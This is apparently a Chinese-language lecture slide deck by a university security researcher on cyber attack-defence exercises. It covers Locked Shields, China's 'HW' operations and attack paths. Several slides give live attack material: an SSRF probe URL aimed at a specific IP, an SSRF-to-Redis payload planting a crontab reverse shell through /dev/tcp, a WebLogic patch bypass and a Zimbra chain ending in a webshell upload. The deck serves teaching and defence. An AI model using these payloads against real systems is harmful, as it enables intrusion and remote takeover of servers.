Slide 1
网络安全攻防演习漫谈
陈力波 上海交通大学网络空间安全学院

Slide 2
About Me
硕士毕业于清华大学NISL实验室，著名安全战队“Blue-lotus”蓝莲花创始成员，多年网络安全攻防经验；
擅长漏洞挖掘和利用、渗透测试，跟踪IoT、区块链安全等新兴领域的前沿研究；
专著安全畅销书《metasploit魔鬼训练营》、《Python黑帽子：黑客与渗透测试编程之道》等；
多次在安全会议及漏洞破解大赛上获奖（VARA 2012优秀论文、CNCERT 2018年中国网络安全年会-智能破解挑战赛优胜奖、“天府杯”2018、2019国际网络安全大赛-优胜奖、最佳原创漏洞等）。

Slide 3
Outline
攻防演习概况
背景介绍
国内外重大攻防演习
攻防关键技术
攻击路径及关键技术
典型攻防案例解析
通用防护方法及挑战
总结

Slide 4

攻防演习概况
背景介绍
攻防演习是检验目标网络安全防护体系的最有效方式
桌面推演、模拟演练、实战演习
重点：实战演习，在真实生产环境中进行，从攻击者的角度全面检验现有安全防护体系的有效性，真实反映安全防护能力与现状。

Slide 5
攻防演习概况
背景介绍
针对工控网的攻击增多，呈现增长趋势
早期案例：2010伊朗核电站—震网Stuxnet病毒
伊朗纳坦兹铀离心设施
2006-2010年
RPC远程执行漏洞（MS08-067）、快捷方式文件解析漏洞（MS10-046）、打印机后台程序服务漏洞（MS10-061）、内核模式驱动程序漏洞（MS10-073）、任务计划程序程序漏洞（MS10-092）
近期案例：2019年委内瑞拉、2015年乌克兰电网瘫痪
原因
物联网、AI加持下，工业互联网在普及推广
传统工业控制网络体系架构无法适应安全需求
大国网络空间博弈在升级

Slide 6


攻防演习概况
国内外重大攻防演习
北约“Locked Shields”、“Crossed Swords”系列演习
国内“HW”行动
号称是全球规模最大、辐射范围最广、投入技术最先进的实战化演习-- Locked Shields 2019

Slide 7
攻防演习概况
Locked Shields 2019
北约卓越协同网络防卫中心(CCD COE)
场景：
以红蓝对抗的形式守护虚拟国家Berylia
发电与配电设施、4G通信系统、海上监视系统、污水处理厂和其他关键基础设施
规则：
23个国家组成的蓝队：Berylia的国家快速响应小组
维护4000 多个虚拟系统抵御多达2500次攻击
目标：
在重压下维持各种系统的运转
帮助提升理解战略和策略层面决策影响的能力
https://ccdcoe.org/exercises/locked-shields/

Slide 8

攻防演习概况
Locked Shields 2019
特点：
IT系统和军事相关系统的复杂性都上升到了新的高度
在大型复杂IT环境中检测并缓解攻击
如何保护不熟悉的专业系统（如大量的工控系统）
运行在爱沙尼亚国防军管理的Cyber Range平台上
配电系统中加入的真实发电组件

Slide 9
攻防演习概况
“HW”行动
大型渗透测试行动：由官方主导，在特定时间段，由各个安全厂商和安全团队参与的，针对中央部委、大型国企、科研院所
特点：完全真实环境下的攻防演练，防御方一般会事先整改网络，关闭不必要的服务，缩小攻击面
作用：实际检测各个重要国家部委、企业等机构网络的安防现状，提升了安全防御水平

Slide 10


攻防演习概况
“HW”行动
现状：
真实环境中攻击方法、范围的限制，导致攻击路径比较单一；
攻防的平衡性差，一般都是未公开漏洞打掉仅有的几个服务
（Coremail 高危漏洞导致某大型电站邮件泄露；某厂商的SSL VPN导致某金融机构的VPN账号伪造）
全国统一的时间段导致安全从业人员急缺，演练效果参差不齐

Slide 11
Outline
攻防演习概况
背景介绍
国内外重大攻防演习
攻防关键技术
攻击路径及关键技术
典型攻防案例解析
通用防护方法及挑战
总结

Slide 12

攻防关键技术
攻击路径及关键技术
最终目标一致，无论路径，在规则范围内即可

Slide 13
攻防关键技术
攻击路径及关键技术
从内到外：
APT攻击
持续性：长期搜集网络用户信息
定点社工：邮件、社交网络等一切可能接近用户的途径
技术先进：应用软件0-1day漏洞、恶意软件伪装程度高
内网设备穿透攻击
内网设备广泛存在 0-1day漏洞
区别传统植入：通过DNS rebinding实现跨域攻击
最有效的是对网关路由器的攻击

Slide 14
攻防关键技术
攻击路径及关键技术
从外到内：
通用服务漏洞攻击
利用软件漏洞，正面突破网络
操作系统默认开放服务：RDP3389、SMB445等
公开漏洞为主，未公开漏洞价值极高，很少出现
通用web框架漏洞攻击
各种CMS、容器存在诸多安全漏洞
公开漏洞的补丁绕过导致安全问题层出不穷
网关类设备漏洞攻击
VPN、防火墙

Slide 15
攻防关键技术
攻击路径及关键技术
从内到内：稳定控制的基础上，渗透拓展（探测、控制、回传）
主机攻防对抗：Powershell恶意行为与检测、各种白利用
内网关键节点攻防：域控制器、邮件服务器、文件服务器
账户与权限对抗：定位关键用户、用户与主机对应
回传关键数据：网络拓扑、数据库、邮件、重要文档等

Slide 16
攻防关键技术
典型范例解析
从内到外：
HW2018--某大型金融监管机构
多品牌系列路由器的漏洞攻击
从外到内:
RDP服务远程高危漏洞攻击
Weblogic反序列化漏洞
Coremail 、Zimbra邮件系统安全漏洞攻击
国内外VPN设备远程高危漏洞攻击
从内到内:
典型域环境后渗透
实际渗透测试案例解析

Slide 17
攻防关键技术
范例：从内到外
APT：针对目标网络的用户，进行植入式攻击
持续性：攻击前，长期搜集用户敏感信息，各种社工库；攻击后，长期隐藏潜伏，持续窃取数据
定点社工：邮件、社交网络等一切可能接近用户的途径
植入技术先进：应用软件0-1day漏洞、恶意软件伪装程度高
有针对性横向拓展：高权限账户、集中管控系统（类似DC \zabbix等）、基础设施（邮件\OA\Wiki\工单等）
对抗性强：样本隐蔽、不落地、消痕等反检测应用普遍

Slide 18
攻防关键技术
范例：从内到外
内网设备穿透：利用内网设备漏洞，穿透攻击
内网设备广泛存在 0-1day漏洞
路由器
打印机
智能家居
区别传统植入：通过DNS rebinding实现跨域攻击
URL访问恶意网页
网页Js代码二次请求DNS解析
恶意DNS服务器再次解析域名，重绑定到本地IP

Slide 19

攻防关键技术
家用系列路由器的漏洞攻击
命令注入：D-Link路由器未授权远程命令注入（高危）

Slide 20

攻防关键技术
家用系列路由器的漏洞攻击
命令注入：D-Link路由器未授权远程命令注入（高危）
危害：执行任意命令，劫持DNS访问，僵尸网络…
视频展示：https://research.qianxin.com/wp-content/uploads/2019/06/dns_rebind.mp4
ping str2 -c %d -w %d -s %d > /tmp/ping.txt 2>>/tmp/ping.txt

Slide 21

攻防关键技术
范例：从外到内
通用服务漏洞：利用软件漏洞，正面突破网络
操作系统默认开放服务：RDP3389、SMB445等
公开漏洞为主，未公开漏洞价值极高，很少出现
案例：RDP 3389（ CVE-2019-0708 ）漏洞检测
服务器操作系统未开启NLA认证，导致该漏洞可以直接远程命令执行

Slide 22
攻防关键技术
Weblogic最新漏洞利用（绕过CVE-2019-2725补丁）
原理：
Weblogic：基于J2EE的应用服务软件application server
反序列化漏洞
CVE-2019-2725补丁：禁用 class 标签
绕过：
<array method=”forName”>
Class.forName(classname) 来取类，从而绕过 class 标签被禁的问题
jdk 1.6环境下： array 标签虽没有 Class 属性，自动补一个 Class
参考：
https://www.kingkk.com/2018/09/weblogic%E6%BC%8F%E6%B4%9E%E7%BB%83%E4%B9%A0/
https://www.freebuf.com/vuls/206374.html

Slide 23

攻防关键技术
Weblogic最新漏洞利用
攻击路径：
_async：oracle.toplink.internal.sessions.UnitOfWorkChangeSet
wls-wsat：oracle.toplink.internal.sessions.UnitOfWorkChangeSet
Exp代码：

Slide 24

攻防关键技术
Weblogic最新漏洞利用
某高校网站POC（ 已下线）

Slide 25

攻防关键技术
Weblogic最新漏洞利用
时间轴
官方补丁：
https://www.oracle.com/technetwork/security-advisory/alert-cve-2019-2729-5570780.html
国内安全团队：
处于HW行动期间，在15号之前POC已经披露
奇安信、 360、知道创宇…
Notes:
如图 所示，这些域和其中的网元被信任边界分隔开来（这是因为这些设备遭受实际攻击的风险程度是不同的）。将设备
部署在不同位置和地理区域给物联网端到端安全带来挑战。因为这不仅使连接变得不可靠，还使跨信任边界的管理流程（例
如密钥撤销等）变得更为复杂。同时，云、管、端又同时面临不同的安全威胁，如下所示：

Slide 26


攻防关键技术
Weblogic其他漏洞利用
SSRF-1：探测（预演习案例）http://114.247.107.57:81/uddiexplorer/SearchPublicRegistries.jsp?operator=hTtp://127.0.0.1:22&rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=Search

Slide 27

攻防关键技术
Weblogic其他漏洞利用
SSRF-2：攻击内网Redis反弹shell
命令：set 1 "\n\n\n\n* * * * root bash -i >& /dev/tcp/xx.xx.xx.xx/8888 0>&1\n\n\n\n" config set dir /etc/config set dbfilename crontab save
URL：?operator=http://172.21.0.2:6379/test%0D%0A%0D%0Aset%201%20%22%5Cn%5Cn%5Cn%5Cn*%20*%20*%20*%20*%20root%20bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2Fxxx.xxx.xxx.xxx%2F8888%200%3E%261%5Cn%5Cn%5Cn%5Cn%22%0D%0Aconfig%20set%20dir%20%2Fetc%2F%0D%0Aconfig%20set%20dbfilename%20crontab%0D%0Asave%0D%0A%0D%0Aaaa

Slide 28
攻防关键技术
Zimbra 组合式漏洞
XXE、SSRF、任意文件上传
（Zimbra漏洞：CVE-2019-9670、CVE-2019-9621）
组合利用各个漏洞达到最终控制服务器
XXE（CVE-2019-9670）：读取全局管理员安装口令
localconfig.xml: zimbra_admin_name, zimbra_ldap_password
SSRF（ CVE-2019-9621 ）：通过proxy接口绕到本地7071端口获取高权限token
https://target.com/service/proxy?target=https://127.0.0.1:7071/service/admin/soap
上传点：上传JSP webshell到特定位置

Slide 29
